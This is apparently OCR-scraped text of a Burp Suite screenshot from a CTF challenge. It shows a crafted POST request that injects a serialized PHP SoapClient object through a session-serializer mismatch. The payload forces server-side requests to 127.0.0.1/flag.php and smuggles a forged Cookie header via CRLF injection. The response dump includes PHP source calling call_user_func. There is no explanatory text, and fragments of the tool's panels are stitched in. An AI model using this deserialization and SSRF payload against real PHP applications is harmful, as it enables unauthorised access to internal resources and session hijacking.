 Pretty Raw Hex
1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A8%3A%22XiLitter
%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.ph
p%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A35%3A%22XiLitter%5Cr%5CnCookie%3APH
PSESSID%3D123456%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: 59771382-be7c-4739-a7cf-a0d7f2dd5d0b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://59771382-be7c-4739-a7cf-a0d7f2dd5d0b.node4.buuoj.cn:81/
10 Connection: close
11 Referer: http://59771382-be7c-4739-a7cf-a0d7f2dd5d0b.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=a0plop4muddh3t5irfsd5gka45
13 Upgrade-Insecure-Requests: 1
14
15 serialize_handler=php_serialize
Pretty Raw Hex Render
);<br />
</span>
<span style="color: #0000BB">
call_user_func
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$b
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$a
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
14 </span>
15 </code>
array(1) {
16 ["name"]=>
17 string(183)
"|O:10:"SoapClient":4:{s:3:"uri";s:8:"XiLitter";s:8:"location";s:25:"http:/
/127.0.0.1/flag.php";s:11:"_user_agent";s:35:"XiLitter\r\nCookie:PHPSESSID=
123456";s:13:"_soap_version";i:1;}"
18 }
AI
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9